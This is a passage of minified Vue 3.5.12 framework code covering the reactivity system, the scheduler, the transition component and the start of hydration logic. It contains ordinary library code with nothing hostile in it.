**/let De;class al{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0,this._active=!1}}}function Vc(e){return new al(e)}function cl(){return De}let ce;const zr=new WeakSet;class ul{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,De&&De.active&&De.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,zr.has(this)&&(zr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||dl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ho(this),hl(this);const t=ce,n=Ye;ce=this,Ye=!0;try{return this.fn()}finally{pl(this),ce=t,Ye=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)so(t);this.deps=this.depsTail=void 0,Ho(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?zr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){gs(this)&&this.run()}get dirty(){return gs(this)}}let fl=0,Cn,xn;function dl(e,t=!1){if(e.flags|=8,t){e.next=xn,xn=e;return}e.next=Cn,Cn=e}function no(){fl++}function ro(){if(--fl>0)return;if(xn){let t=xn;for(xn=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Cn;){let t=Cn;for(Cn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function hl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function pl(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),so(r),Kc(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function gs(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(gl(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function gl(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Ln))return;e.globalVersion=Ln;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!gs(e)){e.flags&=-3;return}const n=ce,r=Ye;ce=e,Ye=!0;try{hl(e);const s=e.fn(e._value);(t.version===0||At(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{ce=n,Ye=r,pl(e),e.flags&=-3}}function so(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)so(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Kc(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ye=!0;const ml=[];function Mt(){ml.push(Ye),Ye=!1}function It(){const e=ml.pop();Ye=e===void 0?!0:e}function Ho(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ce;ce=void 0;try{t()}finally{ce=n}}}let Ln=0;class Wc{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class oo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!ce||!Ye||ce===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ce)n=this.activeLink=new Wc(ce,this),ce.deps?(n.prevDep=ce.depsTail,ce.depsTail.nextDep=n,ce.depsTail=n):ce.deps=ce.depsTail=n,yl(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ce.depsTail,n.nextDep=void 0,ce.depsTail.nextDep=n,ce.depsTail=n,ce.deps===n&&(ce.deps=r)}return n}trigger(t){this.version++,Ln++,this.notify(t)}notify(t){no();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ro()}}}function yl(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)yl(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const fr=new WeakMap,Bt=Symbol(""),ms=Symbol(""),$n=Symbol("");function Ce(e,t,n){if(Ye&&ce){let r=fr.get(e);r||fr.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new oo),s.map=r,s.key=n),s.track()}}function ft(e,t,n,r,s,o){const i=fr.get(e);if(!i){Ln++;return}const l=a=>{a&&a.trigger()};if(no(),t==="clear")i.forEach(l);else{const a=J(e),f=a&&to(n);if(a&&n==="length"){const c=Number(r);i.forEach((u,d)=>{(d==="length"||d===$n||!yt(d)&&d>=c)&&l(u)})}else switch((n!==void 0||i.has(void 0))&&l(i.get(n)),f&&l(i.get($n)),t){case"add":a?f&&l(i.get("length")):(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"delete":a||(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"set":sn(e)&&l(i.get(Bt));break}}ro()}function qc(e,t){const n=fr.get(e);return n&&n.get(t)}function Xt(e){const t=te(e);return t===e?t:(Ce(t,"iterate",$n),qe(e)?t:t.map(xe))}function Lr(e){return Ce(e=te(e),"iterate",$n),e}const Gc={__proto__:null,[Symbol.iterator](){return Qr(this,Symbol.iterator,xe)},concat(...e){return Xt(this).concat(...e.map(t=>J(t)?Xt(t):t))},entries(){return Qr(this,"entries",e=>(e[1]=xe(e[1]),e))},every(e,t){return at(this,"every",e,t,void 0,arguments)},filter(e,t){return at(this,"filter",e,t,n=>n.map(xe),arguments)},find(e,t){return at(this,"find",e,t,xe,arguments)},findIndex(e,t){return at(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return at(this,"findLast",e,t,xe,arguments)},findLastIndex(e,t){return at(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return at(this,"forEach",e,t,void 0,arguments)},includes(...e){return Xr(this,"includes",e)},indexOf(...e){return Xr(this,"indexOf",e)},join(e){return Xt(this).join(e)},lastIndexOf(...e){return Xr(this,"lastIndexOf",e)},map(e,t){return at(this,"map",e,t,void 0,arguments)},pop(){return bn(this,"pop")},push(...e){return bn(this,"push",e)},reduce(e,...t){return Lo(this,"reduce",e,t)},reduceRight(e,...t){return Lo(this,"reduceRight",e,t)},shift(){return bn(this,"shift")},some(e,t){return at(this,"some",e,t,void 0,arguments)},splice(...e){return bn(this,"splice",e)},toReversed(){return Xt(this).toReversed()},toSorted(e){return Xt(this).toSorted(e)},toSpliced(...e){return Xt(this).toSpliced(...e)},unshift(...e){return bn(this,"unshift",e)},values(){return Qr(this,"values",xe)}};function Qr(e,t,n){const r=Lr(e),s=r[t]();return r!==e&&!qe(e)&&(s._next=s.next,s.next=()=>{const o=s._next();return o.value&&(o.value=n(o.value)),o}),s}const Jc=Array.prototype;function at(e,t,n,r,s,o){const i=Lr(e),l=i!==e&&!qe(e),a=i[t];if(a!==Jc[t]){const u=a.apply(e,o);return l?xe(u):u}let f=n;i!==e&&(l?f=function(u,d){return n.call(this,xe(u),d,e)}:n.length>2&&(f=function(u,d){return n.call(this,u,d,e)}));const c=a.call(i,f,r);return l&&s?s(c):c}function Lo(e,t,n,r){const s=Lr(e);let o=n;return s!==e&&(qe(e)?n.length>3&&(o=function(i,l,a){return n.call(this,i,l,a,e)}):o=function(i,l,a){return n.call(this,i,xe(l),a,e)}),s[t](o,...r)}function Xr(e,t,n){const r=te(e);Ce(r,"iterate",$n);const s=r[t](...n);return(s===-1||s===!1)&&ao(n[0])?(n[0]=te(n[0]),r[t](...n)):s}function bn(e,t,n=[]){Mt(),no();const r=te(e)[t].apply(e,n);return ro(),It(),r}const zc=Ys("__proto__,__v_isRef,__isVue"),_l=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(yt));function Qc(e){yt(e)||(e=String(e));const t=te(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class bl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const s=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return o;if(n==="__v_raw")return r===(s?o?iu:Tl:o?El:wl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=J(t);if(!s){let a;if(i&&(a=Gc[n]))return a;if(n==="hasOwnProperty")return Qc}const l=Reflect.get(t,n,ve(t)?t:r);return(yt(n)?_l.has(n):zc(n))||(s||Ce(t,"get",n),o)?l:ve(l)?i&&to(n)?l:l.value:fe(l)?s?Rl(l):Ht(l):l}}class vl extends bl{constructor(t=!1){super(!1,t)}set(t,n,r,s){let o=t[n];if(!this._isShallow){const a=Ot(o);if(!qe(r)&&!Ot(r)&&(o=te(o),r=te(r)),!J(t)&&ve(o)&&!ve(r))return a?!1:(o.value=r,!0)}const i=J(t)&&to(n)?Number(n)<t.length:re(t,n),l=Reflect.set(t,n,r,ve(t)?t:s);return t===te(s)&&(i?At(r,o)&&ft(t,"set",n,r):ft(t,"add",n,r)),l}deleteProperty(t,n){const r=re(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&ft(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!yt(n)||!_l.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",J(t)?"length":Bt),Reflect.ownKeys(t)}}class Xc extends bl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Yc=new vl,Zc=new Xc,eu=new vl(!0);const ys=e=>e,Qn=e=>Reflect.getPrototypeOf(e);function tu(e,t,n){return function(...r){const s=this.__v_raw,o=te(s),i=sn(o),l=e==="entries"||e===Symbol.iterator&&i,a=e==="keys"&&i,f=s[e](...r),c=n?ys:t?_s:xe;return!t&&Ce(o,"iterate",a?ms:Bt),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[c(u[0]),c(u[1])]:c(u),done:d}},[Symbol.iterator](){return this}}}}function Xn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nu(e,t){const n={get(s){const o=this.__v_raw,i=te(o),l=te(s);e||(At(s,l)&&Ce(i,"get",s),Ce(i,"get",l));const{has:a}=Qn(i),f=t?ys:e?_s:xe;if(a.call(i,s))return f(o.get(s));if(a.call(i,l))return f(o.get(l));o!==i&&o.get(s)},get size(){const s=this.__v_raw;return!e&&Ce(te(s),"iterate",Bt),Reflect.get(s,"size",s)},has(s){const o=this.__v_raw,i=te(o),l=te(s);return e||(At(s,l)&&Ce(i,"has",s),Ce(i,"has",l)),s===l?o.has(s):o.has(s)||o.has(l)},forEach(s,o){const i=this,l=i.__v_raw,a=te(l),f=t?ys:e?_s:xe;return!e&&Ce(a,"iterate",Bt),l.forEach((c,u)=>s.call(o,f(c),f(u),i))}};return we(n,e?{add:Xn("add"),set:Xn("set"),delete:Xn("delete"),clear:Xn("clear")}:{add(s){!t&&!qe(s)&&!Ot(s)&&(s=te(s));const o=te(this);return Qn(o).has.call(o,s)||(o.add(s),ft(o,"add",s,s)),this},set(s,o){!t&&!qe(o)&&!Ot(o)&&(o=te(o));const i=te(this),{has:l,get:a}=Qn(i);let f=l.call(i,s);f||(s=te(s),f=l.call(i,s));const c=a.call(i,s);return i.set(s,o),f?At(o,c)&&ft(i,"set",s,o):ft(i,"add",s,o),this},delete(s){const o=te(this),{has:i,get:l}=Qn(o);let a=i.call(o,s);a||(s=te(s),a=i.call(o,s)),l&&l.call(o,s);const f=o.delete(s);return a&&ft(o,"delete",s,void 0),f},clear(){const s=te(this),o=s.size!==0,i=s.clear();return o&&ft(s,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=tu(s,e,t)}),n}function io(e,t){const n=nu(e,t);return(r,s,o)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(re(n,s)&&s in r?n:r,s,o)}const ru={get:io(!1,!1)},su={get:io(!1,!0)},ou={get:io(!0,!1)};const wl=new WeakMap,El=new WeakMap,Tl=new WeakMap,iu=new WeakMap;function lu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function au(e){return e.__v_skip||!Object.isExtensible(e)?0:lu(Oc(e))}function Ht(e){return Ot(e)?e:lo(e,!1,Yc,ru,wl)}function ht(e){return lo(e,!1,eu,su,El)}function Rl(e){return lo(e,!0,Zc,ou,Tl)}function lo(e,t,n,r,s){if(!fe(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=s.get(e);if(o)return o;const i=au(e);if(i===0)return e;const l=new Proxy(e,i===2?r:n);return s.set(e,l),l}function Ut(e){return Ot(e)?Ut(e.__v_raw):!!(e&&e.__v_isReactive)}function Ot(e){return!!(e&&e.__v_isReadonly)}function qe(e){return!!(e&&e.__v_isShallow)}function ao(e){return e?!!e.__v_raw:!1}function te(e){const t=e&&e.__v_raw;return t?te(t):e}function cu(e){return!re(e,"__v_skip")&&Object.isExtensible(e)&&rl(e,"__v_skip",!0),e}const xe=e=>fe(e)?Ht(e):e,_s=e=>fe(e)?Rl(e):e;function ve(e){return e?e.__v_isRef===!0:!1}function gt(e){return Sl(e,!1)}function Nn(e){return Sl(e,!0)}function Sl(e,t){return ve(e)?e:new uu(e,t)}class uu{constructor(t,n){this.dep=new oo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:te(t),this._value=n?t:xe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||qe(t)||Ot(t);t=r?t:te(t),At(t,n)&&(this._rawValue=t,this._value=r?t:xe(t),this.dep.trigger())}}function ue(e){return ve(e)?e.value:e}const fu={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return ve(s)&&!ve(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Cl(e){return Ut(e)?e:new Proxy(e,fu)}function vm(e){const t=J(e)?new Array(e.length):{};for(const n in e)t[n]=xl(e,n);return t}class du{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return qc(te(this._object),this._key)}}class hu{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function pu(e,t,n){return ve(e)?e:Q(e)?new hu(e):fe(e)&&arguments.length>1?xl(e,t,n):gt(e)}function xl(e,t,n){const r=e[t];return ve(r)?r:new du(e,t,n)}class gu{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new oo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ln-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ce!==this)return dl(this,!0),!0}get value(){const t=this.dep.track();return gl(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function mu(e,t,n=!1){let r,s;return Q(e)?r=e:(r=e.get,s=e.set),new gu(r,s,n)}const Yn={},dr=new WeakMap;let Ft;function yu(e,t=!1,n=Ft){if(n){let r=dr.get(n);r||dr.set(n,r=[]),r.push(e)}}function _u(e,t,n=le){const{immediate:r,deep:s,once:o,scheduler:i,augmentJob:l,call:a}=n,f=y=>s?y:qe(y)||s===!1||s===0?dt(y,1):dt(y);let c,u,d,p,_=!1,v=!1;if(ve(e)?(u=()=>e.value,_=qe(e)):Ut(e)?(u=()=>f(e),_=!0):J(e)?(v=!0,_=e.some(y=>Ut(y)||qe(y)),u=()=>e.map(y=>{if(ve(y))return y.value;if(Ut(y))return f(y);if(Q(y))return a?a(y,2):y()})):Q(e)?t?u=a?()=>a(e,2):e:u=()=>{if(d){Mt();try{d()}finally{It()}}const y=Ft;Ft=c;try{return a?a(e,3,[p]):e(p)}finally{Ft=y}}:u=lt,t&&s){const y=u,w=s===!0?1/0:s;u=()=>dt(y(),w)}const k=cl(),T=()=>{c.stop(),k&&eo(k.effects,c)};if(o&&t){const y=t;t=(...w)=>{y(...w),T()}}let E=v?new Array(e.length).fill(Yn):Yn;const g=y=>{if(!(!(c.flags&1)||!c.dirty&&!y))if(t){const w=c.run();if(s||_||(v?w.some((C,I)=>At(C,E[I])):At(w,E))){d&&d();const C=Ft;Ft=c;try{const I=[w,E===Yn?void 0:v&&E[0]===Yn?[]:E,p];a?a(t,3,I):t(...I),E=w}finally{Ft=C}}}else c.run()};return l&&l(g),c=new ul(u),c.scheduler=i?()=>i(g,!1):g,p=y=>yu(y,!1,c),d=c.onStop=()=>{const y=dr.get(c);if(y){if(a)a(y,4);else for(const w of y)w();dr.delete(c)}},t?r?g(!0):E=c.run():i?i(g.bind(null,!0),!0):c.run(),T.pause=c.pause.bind(c),T.resume=c.resume.bind(c),T.stop=T,T}function dt(e,t=1/0,n){if(t<=0||!fe(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ve(e))dt(e.value,t,n);else if(J(e))for(let r=0;r<e.length;r++)dt(e[r],t,n);else if(Zi(e)||sn(e))e.forEach(r=>{dt(r,t,n)});else if(nl(e)){for(const r in e)dt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&dt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wn(e,t,n,r){try{return r?e(...r):e()}catch(s){mn(s,t,n)}}function Ze(e,t,n,r){if(Q(e)){const s=Wn(e,t,n,r);return s&&el(s)&&s.catch(o=>{mn(o,t,n)}),s}if(J(e)){const s=[];for(let o=0;o<e.length;o++)s.push(Ze(e[o],t,n,r));return s}}function mn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||le;if(t){let l=t.parent;const a=t.proxy,f=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const c=l.ec;if(c){for(let u=0;u<c.length;u++)if(c[u](e,a,f)===!1)return}l=l.parent}if(o){Mt(),Wn(o,null,10,[e,a,f]),It();return}}bu(e,n,s,r,i)}function bu(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const Pe=[];let st=-1;const ln=[];let Tt=null,Zt=0;const kl=Promise.resolve();let hr=null;function yn(e){const t=hr||kl;return e?t.then(this?e.bind(this):e):t}function vu(e){let t=st+1,n=Pe.length;for(;t<n;){const r=t+n>>>1,s=Pe[r],o=jn(s);o<e||o===e&&s.flags&2?t=r+1:n=r}return t}function co(e){if(!(e.flags&1)){const t=jn(e),n=Pe[Pe.length-1];!n||!(e.flags&2)&&t>=jn(n)?Pe.push(e):Pe.splice(vu(t),0,e),e.flags|=1,Al()}}function Al(){hr||(hr=kl.then(Pl))}function bs(e){J(e)?ln.push(...e):Tt&&e.id===-1?Tt.splice(Zt+1,0,e):e.flags&1||(ln.push(e),e.flags|=1),Al()}function $o(e,t,n=st+1){for(;n<Pe.length;n++){const r=Pe[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Pe.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function pr(e){if(ln.length){const t=[...new Set(ln)].sort((n,r)=>jn(n)-jn(r));if(ln.length=0,Tt){Tt.push(...t);return}for(Tt=t,Zt=0;Zt<Tt.length;Zt++){const n=Tt[Zt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Tt=null,Zt=0}}const jn=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Pl(e){try{for(st=0;st<Pe.length;st++){const t=Pe[st];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;st<Pe.length;st++){const t=Pe[st];t&&(t.flags&=-2)}st=-1,Pe.length=0,pr(),hr=null,(Pe.length||ln.length)&&Pl()}}let be=null,Ol=null;function gr(e){const t=be;return be=e,Ol=e&&e.type.__scopeId||null,t}function uo(e,t=be,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&zo(-1);const o=gr(t);let i;try{i=e(...s)}finally{gr(o),r._d&&zo(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function wm(e,t){if(be===null)return e;const n=Br(be),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[o,i,l,a=le]=t[s];o&&(Q(o)&&(o={mounted:o,updated:o}),o.deep&&dt(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function ot(e,t,n,r){const s=e.dirs,o=t&&t.dirs;for(let i=0;i<s.length;i++){const l=s[i];o&&(l.oldValue=o[i].value);let a=l.dir[r];a&&(Mt(),Ze(a,n,8,[e.el,l,e,t]),It())}}const wu=Symbol("_vte"),Ml=e=>e.__isTeleport,Rt=Symbol("_leaveCb"),Zn=Symbol("_enterCb");function Eu(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),ho(()=>{e.isUnmounting=!0}),e}const Ue=[Function,Array],Il={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ue,onEnter:Ue,onAfterEnter:Ue,onEnterCancelled:Ue,onBeforeLeave:Ue,onLeave:Ue,onAfterLeave:Ue,onLeaveCancelled:Ue,onBeforeAppear:Ue,onAppear:Ue,onAfterAppear:Ue,onAppearCancelled:Ue},Hl=e=>{const t=e.subTree;return t.component?Hl(t.component):t},Tu={name:"BaseTransition",props:Il,setup(e,{slots:t}){const n=Fr(),r=Eu();return()=>{const s=t.default&&Nl(t.default(),!0);if(!s||!s.length)return;const o=Ll(s),i=te(e),{mode:l}=i;if(r.isLeaving)return Yr(o);const a=No(o);if(!a)return Yr(o);let f=vs(a,i,r,n,d=>f=d);a.type!==ye&&fn(a,f);const c=n.subTree,u=c&&No(c);if(u&&u.type!==ye&&!Xe(a,u)&&Hl(n).type!==ye){const d=vs(u,i,r,n);if(fn(u,d),l==="out-in"&&a.type!==ye)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete d.afterLeave},Yr(o);l==="in-out"&&a.type!==ye&&(d.delayLeave=(p,_,v)=>{const k=$l(r,u);k[String(u.key)]=u,p[Rt]=()=>{_(),p[Rt]=void 0,delete f.delayedLeave},f.delayedLeave=v})}return o}}};function Ll(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ye){t=n;break}}return t}const Ru=Tu;function $l(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function vs(e,t,n,r,s){const{appear:o,mode:i,persisted:l=!1,onBeforeEnter:a,onEnter:f,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:k,onAppear:T,onAfterAppear:E,onAppearCancelled:g}=t,y=String(e.key),w=$l(n,e),C=(H,M)=>{H&&Ze(H,r,9,M)},I=(H,M)=>{const W=M[1];C(H,M),J(H)?H.every(O=>O.length<=1)&&W():H.length<=1&&W()},U={mode:i,persisted:l,beforeEnter(H){let M=a;if(!n.isMounted)if(o)M=k||a;else return;H[Rt]&&H[Rt](!0);const W=w[y];W&&Xe(e,W)&&W.el[Rt]&&W.el[Rt](),C(M,[H])},enter(H){let M=f,W=c,O=u;if(!n.isMounted)if(o)M=T||f,W=E||c,O=g||u;else return;let q=!1;const Z=H[Zn]=ie=>{q||(q=!0,ie?C(O,[H]):C(W,[H]),U.delayedLeave&&U.delayedLeave(),H[Zn]=void 0)};M?I(M,[H,Z]):Z()},leave(H,M){const W=String(e.key);if(H[Zn]&&H[Zn](!0),n.isUnmounting)return M();C(d,[H]);let O=!1;const q=H[Rt]=Z=>{O||(O=!0,M(),Z?C(v,[H]):C(_,[H]),H[Rt]=void 0,w[W]===e&&delete w[W])};w[W]=e,p?I(p,[H,q]):q()},clone(H){const M=vs(H,t,n,r,s);return s&&s(M),M}};return U}function Yr(e){if(qn(e))return e=mt(e),e.children=null,e}function No(e){if(!qn(e))return Ml(e.type)&&e.children?Ll(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Q(n.default))return n.default()}}function fn(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fn(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Nl(e,t=!1,n){let r=[],s=0;for(let o=0;o<e.length;o++){let i=e[o];const l=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===Re?(i.patchFlag&128&&s++,r=r.concat(Nl(i.children,t,l))):(t||i.type!==ye)&&r.push(l!=null?mt(i,{key:l}):i)}if(s>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Lt(e,t){return Q(e)?we({name:e.name},t,{setup:e}):e}function fo(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function mr(e,t,n,r,s=!1){if(J(e)){e.forEach((_,v)=>mr(_,t&&(J(t)?t[v]:t),n,r,s));return}if(Pt(r)&&!s)return;const o=r.shapeFlag&4?Br(r.component):r.el,i=s?null:o,{i:l,r:a}=e,f=t&&t.r,c=l.refs===le?l.refs={}:l.refs,u=l.setupState,d=te(u),p=u===le?()=>!1:_=>re(d,_);if(f!=null&&f!==a&&(he(f)?(c[f]=null,p(f)&&(u[f]=null)):ve(f)&&(f.value=null)),Q(a))Wn(a,l,12,[i,c]);else{const _=he(a),v=ve(a);if(_||v){const k=()=>{if(e.f){const T=_?p(a)?u[a]:c[a]:a.value;s?J(T)&&eo(T,o):J(T)?T.includes(o)||T.push(o):_?(c[a]=[o],p(a)&&(u[a]=c[a])):(a.value=[o],e.k&&(c[e.k]=a.value))}else _?(c[a]=i,p(a)&&(u[a]=i)):v&&(a.value=i,e.k&&(c[e.k]=i))};i?(k.id=-1,Ee(k,n)):k()}}}let jo=!1;const Yt=()=>{jo||(console.error("Hydration completed but contains mismatches."),jo=!0)},Su=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Cu=e=>e.namespaceURI.includes("MathML"),er=e=>{if(e.nodeType===1){if(Su(e))return"svg";if(Cu(e))return"mathml"}},tn=e=>e.nodeType===8;function xu(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:o,parentNode:i,remove:l,insert:a,createComment:f}}=e,c=(g,y)=>{if(!y.hasChildNodes()){n(null,g,y),pr(),y._vnode=g;return}u(y.firstChild,g,null,null,null),pr(),y._vnode=g},u=(g,y,w,C,I,U=!1)=>{U=U||!!y.dynamicChildren;const H=tn(g)&&g.data==="[",M=()=>v(g,y,w,C,I,H),{type:W,ref:O,shapeFlag:q,patchFlag:Z}=y;let ie=g.nodeType;y.el=g,Z===-2&&(U=!1,y.dynamicChildren=null);let B=null;switch(W){case Wt:ie!==3?y.children===""?(a(y.el=s(""),i(g),g),B=g):B=M():(g.data!==y.children&&(Yt(),g.data=y.children),B=o(g));break;case ye:E(g)?(B=o(g),T(y.el=g.content.firstChild,g,w)):ie!==8||H?B=M():B=o(g);break;case An:if(H&&(g=o(g),ie=g.nodeType),ie===1||ie===3){B=g;const Y=!y.children.length;for(let V=0;V<y.staticCount;V++)Y&&(y.children+=B.nodeType===1?B.outerHTML:B.data),V===y.staticCount-1&&(y.anchor=B),B=o(B);return H?o(B):B}else M();break;case Re:H?B=_(g,y,w,C,I,U):B=M();break;default:if(q&1)(ie!==1||y.type.toLowerCase()!==g.tagName.toLowerCase())&&!E(g)?B=M():B=d(g,y,w,C,I,U);else if(q&6){y.slotScopeIds=I;const Y=i(g);if(H?B=k(g):tn(g)&&g.data==="teleport start"?B=k(g,g.data,"teleport 